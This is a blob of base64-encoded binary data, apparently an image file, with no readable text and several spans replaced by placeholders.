ZIUoww8FtFi5ymptHI/LbW8UkzDwYwFGF/OTHOgOxUSEU6GxtFm6xA9tPNOjDYq6R97POrzT0VHykhRRjPqaNFGs5mjdTvsaJ2Q1ufglFM5au9UU0/VUINT3nsfJBLhh191/[base64]/jfPGCdwg9OSlw4XpiQOrUyrSBOa1vQ4g4gocnSy3BfrRMlP6Ikf9+CHSUBCunt8hHSo88jpNCKPT8zudbLD1BwwNYhM1dKWl8KUIQZhCF720pe/HJ4hiDdMYhJvCuaTFgqiBwNhDYsGwVID/GxRliYSqIrXbKI0hoGLYdjiRIfogxpcxT5yltOcVOiCtt4nlmmWRVzDQAu5rqQfuMBClnYABSJe1z94STAwPhGFvRCTr30lUAqQicxXAPbAylhiFPOxoJRMgR6FgZA0q2mYRTVKmom5Zgcl7AAR7uCH3NwBESctRCIS4QrhuCUXJVtOTHuxC2bc8Dkx0+EOq0NE/[base64]/K/vyzJ4AZKEENwYd+IVShAOunQzMBi0ZENGfoOU95NrpgBktMYq5Jgo4uwIIj+GETidCNSU/qm0S48KUwjKFMl1FTm+IUZjoNRBB9OsSc6YyIRoQF/[base64]/trV8IA1rJvrXHZUZ7oFsq43twsrWN1lvN4qLzzRS7/60fMtsLjDHOygCJWuVBT8rAwo5AWYUFiigIoBy74aIwW7MDBSAI72YEaxiQJb8MDnSXCD1d0aQXBUEFuQcA2YkAksYXiMvWnhyD4MQ5kmR2U2dZlOY6biFefMFC32TIsV/sMivkLG/RFGgKZR46UxiGk33vE2ICQNID8VqlyUqiW/xYrXwc4LXhiVF1w5hyWMAAdgHoAGsPyEFJDAAyC4QdsyEAMWkDkMdPDDkxpRV4n+rc1ufrNfF1mMxNEZTYwTyOMy56ZLTm5OXcP6n2/3jZTcox5fB3vY5bGRRHd9/h/7OGU+5BFptkP60m+vdGxRS1u68xIVd8f7KvS+d73fyjHSet6oS00DJbCiHa5G/KpVTY9YN97x8Jj1c2vNDaLqWpy8BgMh1hm/8k6E2PY7diHm8F6VXsL0hgEFpPYCMpBROxQEy29iss0YJRSh25GZjKTgJQrCjLvAnFE4uoW/bnV3FN4CwOMVzIWl3ezGDhvOt0tLFuKU5QLg3BA4ine2cPcYfOHqQffCD75wGD884hKXEMVxfONqaJwaDyKQxiPkVCFjCORX/+K3QmGHUdWqC6PalNmZAy+4GzCbIw7IAShQgRTgABmQAbYKsxg4AjFgAz/4AzYIJLtisypB/[base64]/zYEVXbDFOMCJig7ihkrhpQKqKKxD3W6r2m78sErKoyqSu/gkGXBAGV/gC3AIDOeAd3JEDKogBD6gbtaoAEniCHkiBEQCBbhQSMSOCJQi6P/ADTPg9C7orUyiOvBqcK9GrpSMTEXy6xsGzPKs6yZmqNymsVOADQkitsbPBgLRBefAFVShIg1SGhBzChfQFZWhIhVzIhJRIZUiGhBysi8RIjFRCIxzBvcMt5sGKGTCBDjgBUqOBKgwCMOAGLexCx1MuyPvCmJy1bqgOZoiFMuS1uwCLoBgGNWTD8/o8OHyLS1iDZSs9OzS9UcDDQpiMPeTDvciXyWiFQwDExpiBNChEyThESgCFALqEwcgEczS3c3vEdovEjeqoCDuBG2gCP4AF/k3UxFG4A0/[base64]/UrVAjSZOkAWGZAmJYPMZrSZeUyf6MyW6wBnPYRFGYg14bL578lrNAi6AUykyYw99AyghVBKZcIZBhKFbg/pbc8wpxkoIZ4DZ/0UpIQYSccIWvHIWw/L1GNExH6KiJkUTXCKGJ+YEjOQIywIRXgEtdkIVE8MTXKYRQsEtRzEuZMo6VuSG/zA7AVNL1EEzCbFLwcwRTMCJjIDahasxiaD+ooa4FOSoCCUZhxMwKKbJoSK9ceIUvIBVayqVZWpcpiIHTNBIKcIEQCIEXcIId2IEXGAE6AoEjOIIwqARNWAQ/io/ERMfEvCC82pJFnactcTPDIU61sIVUQM46q8jlvJPDSkF8fBPGqseESAeAvM6BTIeE2M7u9M7thAbxFM/0vMiBcNWLZE8kHMEl/EhcwYrn6QBgcSZhKbzDY7X9/ow1/yRWMOwGADWHZtCFUbADV0mDWjlQWziyBB0Xcik2ocwfO0ipo4xQ08uES1AERECRgNlKSvAsDm0BKSBEWsILc/2KnEDKTMiEcgO+PTi3iWFRF3W3duuoB3uw10gBDKgBFNqEtyiFUtBEWejEHkWE6COZvCTFXCCxI0XSJY3F8FsPWGxFWHxEKW2LKh2aYpC4XUwqKPrSy6w/++uQMb0FY1DHNQDAyPAlT+EDMJiCITgBHsERAyCBHeAAF8ABJ7ACK0CrDAABKxADMaiEV9AEQtUEQ/1NowtOROKSwRGTSE0cSmVCqFMGTG2T5pScw/pUhQCH6hxVPcmG7zTV/u8cz66dSFZlVYHIyGdQzrqNVY1sT1pdwl9YhVvVrSj0LfoELhvog3doNf4c1sg7rmIFw+c6VppUVlmwBDD4WzXYSWkNBsxVQ3ha0Dc0NljwUWb7DW6NV0wA10IQ19w7RM8ihEjoAilogSKoi94JLa/oyp6ww0zYTU5Isfaw105o0eDl133tV+JNgQw4giugA1gwIoSFS0yAnR4tBEUQmbbAyyGlIYnty4oNTIvN2EccTCgVX3Q7BVM4NmILWZF9oopDkOnKMQehzG0YBzAdxsy8umi4hVc4jjtQU38krV4ize8iAiIREiDhgB1wAQ/AgaEVgyXg0x1YhDHAg0ro/gUoiSiEKToqmdoOXNQsIc6rdSRK5VszSZOu/VSwbYiqG1s2KduzVQlwaJOEZFXubFu4tWG6VRPlxGG7vVv1VMJaZcJbxdXdClyTBK6ULIf8TNzmkrWZfFxa64Z2kLzHpWJkVdZRmAMlOOI0uNzM1dwExYXOvVZjOLY7yA3RbTYIzV3d/QPTDdf+qRTQ4h3wid0PZVfPsgOAugRRMD1M+IMCS7FA6ITfBV7hNeTgZTfXQAIQYAIy8ANZyAXnhUuFFUBl09bos96Xwt6Z2gVTLDHudUSy/D7wJeVSfsTyLYUY6xIxmQaRRar2dd8EoSKN6zEgw5CUVdmVxT9iyAXv/[base64]/gwf+NkU6yG7c2+/lfcWFM25VNQa1I2X7cwhjgTk/hjX+fgUipqolquGo8LU60pRl4+Bmf45YRytNECNDmogiq4gbgpYBBYgjBwQCijwBvwgB34gTbIzVdYhF0APt4tugzehQ6EQ3COBXG+WmKbVFTYO65dYRQOEWjQBoXw2jtZTnBIh2zIBlGVh93OhnSAYUpq2/JcVVjt5xuWpFdNTxJsz8FaT73lSCFuniCAHoZuaCWwBHaI6FmbaCnO6O5+XGsA7++2hiueAxoQNRjYFszdiWktaYmw1tFOlzl4ETR+adOzQLma6Z9phEwABTsArYTaHZvlaahQAkKk3TkcaqKGL1GgXj/WhBSD/oMIX2p7FYSlfo09cOoWJd43YAMYYd6rnuRkm4PbcR1tpUP7gOvp42RDuj7sQ8VH/N7vLcu2No+1Tg/h84xUFpy5hiJYft8qaioL4WussV+u0QbARoZEIOxH8yw5QDkvOIIY8EYh+YAbCIMwkMBEWAJn9jIV4IHcrIOlRdRAWLMNFBwumSd3RCK1OG36mVS+Y+2xvaR1bmc8m+07e2fgHu5+vtR9Lm5/Ru7kNkL1LOiNtNWExorpnh7gmgHCNYfslkl2EG9rqGJKp2LwxnRLB+9k1YVLoALogYFoIulp5Sb3Vq/7wYSSGmqXFt1LKEe5io8Ue/A3+AObtiXeaYwB/i8Cx7CL3pkDoU7wYF91C9SEN0jqCFfqCZ/wDKcYDX8NRxCkM/CDRjjYHM1RLB5xUrHkFDlxfYNYQ5pYirW1HWprUxYEFgVfi0K3cyeNDEoPtqZFOAOTo/Jx6romYLTlIc9lXTZyYcgFZ0hy/6ZKSAMtJ3fyI6gBnPuAE4AbnBODKiCCMEgEpIWjn90BPKgDM+uFxDSDP+Bm7gjtLBltOEQiD6YfxCFnrdU75a7I1kZhT9XzNpntPC+IP49bm4/bHhZoguZ5Q+9b6NaVGQjc4LJCMKgG7d7uLzyuY810AGV6TH968G4Gc8j0TW8GWehoE4ABMGiFUT+ymYintUD1/pK6A2EP9kR49TeI9VgPBFrHhGcbBN6JBDUAH12XggL/6fcye2G3wLk6dglX9sDH8BYdfKd2D00gx0bAS10AcYVFOVIZFUs28SAFaxCrkioJdxzyy3I/j3Of8XwlDUcI/dD3/HRz93eX0rwCE2ZghmrA0h6XZaVqEAixZVwmxl3+d2fwA4GPNNAaBC+oAi/ogiO4gRtIeB9hARmogkI4gipIhDoQA6J9I5cTA7R/hcTc3Y8PbTT/Zv0IZywpbaZLoiotZ9VebXqUc7B1QYOYJDyneTbx2uKW4VbF+X/GSFg9z4Ee6OQ09OcW4lsBCCVBOpho0YIGjRkKjRBr5/Ah/sSI7Lp1s2atWTOL1ihq7GgRI0aPF3VtWkMDBhhgtoINaxnsJa6WLYkRuxUrlrFXOnXCWrPmzh1FQocOTeTHz5+kmjS9ebOU6R8/[base64]/Zx4sVr0yZtWi5nzjDZOXRIFfz4/[base64]/gHHXMHO5dpde9RlSimlNPKHLIABpssrhOlyiSJzqHmtml3IMYgdoLhS4jKXZZZZZ6GZa5o5n6FrGmusCZLau/DeNRu9stlVL76z6WbKs8Mld1wx0wA8zTTMLTcNNdNQJ4000UizDXjreDdxxOORV940y/SyXnvvxQfffPXdJ0cXVVSxRBhHxLAyEUSIEYYYldRRRoI3gFADCDKEAeEfeEjYSYZB78IhiBx6eCLSSd8UTCowvthlMjUqKWSP0fwY5I5WOonk1lNr7eTXW1Y5Y9hkE+kllWRjCfXaZ7r9Nppstjk3FUrMQGcLd+KpRB/m+OknoYZmJJJGgofUEUiy/lzihRqPUvo4MTNdOqIsOuVSyiuK/MSpp2cdhRSppv7xBiZ+iKLqqn10oYQSc/SBCCWWKJKrrkOBggjuiAjlxxm9+tqWsMEbS6xb716oVyOlOJuLLoINpsgHGMSArZq0cguKKKPcZIwu4vZCbrnmlpYuaeu6qxqxdcHmWr7tu0/vvsBJe1w1xP07jTDC0PTwwttcB97EKAYei43jR9LQmDNg0bGPgYw+cyCQFxhThfuEgQg1uKDJxFCHOiwCDzTDgQwYFIMhFAgTi9BEhYKGoaF1qGgcUhoMhRELprkIRl2S2tR2VDUgYe1JVVISkXI4JCM1KYhFNBKVvpZEJS4R/m1eAhPb4CZFM71oblYEg906sII63UkhQQBDNSDCjjHyySEUCZzgCFc4ww1ujc2QhSIoAanHVYomw6iJiCpnOcz5wSecuoOnPlWUM5xhdKMzVVOikirUWaKRogDFH+9gq9npKneW3FXv3rAFtrjhV2xpC/CEVzzXGMsRyEoWLJTnLGklAgQCCAANsKUtORDCDpQIhSu0h5NwYeZ7mgmf+NRVPvKhK17yUt/60heb2LxPEO/L176S9QoQHU1ptyCGwqIRjB4F438ADOB3BkhAjBljY69YIAPnY4cwrEEM9rnPF35SBSIMYQhVkIEVylAGPPDTCWKwwg1sVgN70kEn/[base64]/SFXjAGtYoBfEW2nDmcqlUJfOiWgMMBACW2aIVLSEDClzosjLi2kUvfAkYzwQTNKQZnznQZ5fWJDN9z/zsM/dlip3AorRJK0Ys9Be5qm3Tatj5JjgrNk5tTKOczjinexioCnXaQQxs/hADHejwsiZcImUtMxkOrCCGMQACEHhwghWWcM+WEaEKiXhFhRAatFy4MESVcSgMIeq0MPkiajjkKI8uajWNbpRrWVvSEUEq35CW9GxZKqlJZwQmJ3ZJTCxtaRXbZJWYuklOBWkBCroYBD35rR0/BSpQA1XUoUp4wonSBS5YQqnI3TFyNSGGiGChx8CUAhM+OfFUCwFIT9GBkHBFpFaTwlVQfBWsYEWEHerjhR2vgXY+9nHuMPniprShrkY2clz0aqxRmrKvmFMeYHWRCSJg4JUTkNUs5fCYQ9ySsduzTGYiSy7KVvayluUGu9R3m8129l73Ai2c66Uho3EIYMgZ/pjCggEMH40nYuAMpzgvZp5ibCwX6PyYOmHGBjbg4Q+LKEMYUGUyk33hCDhYwgsW4dznKlcMRDjCEip93ez+JkPcZagLwZs0YtjCEBGN0Q2NiN4bXTSjPgRpkprE0fmKlL5nm9KvtbSl/Oo3vyqVIqypuIoBM9sqblICCvB2kITQgG/cICOEz4g4jOzCwt5mI4Y1XKmZ3PGaIL6JiP9C4j/cwQ4oPvEdNvcpNrwVxjGOSiIemStKUKIPEdwxYx5TiB/vmxK4G/inXIzIIzNcLnXJayf6erlXQNlZsDhClQMggA4YYZaDmAMhuMyKUIzCJpXJxWPFjJlSkLnMwTQN/jI522ZlOjPONocfJzRhjGIso3t2Jhh1XlI1Ar5WO38mh2zHY8Bi7MIZu1iDezwmn1qugQ5sGMMfLKSJMvhhUxOEJw5cgIMycIKfG7SCgY5wg5eFoaCAMfWcu/[base64]/oyxmV72Yv2caXllX36a1qTvmMy8Of71dQpNoAoT/k9EIoRCKLCC0GkD0VkMbAVQxKzDbA1a0/XCHYSc1DWQu11do3FCL8xCB/[base64]/zJnzkEBAA7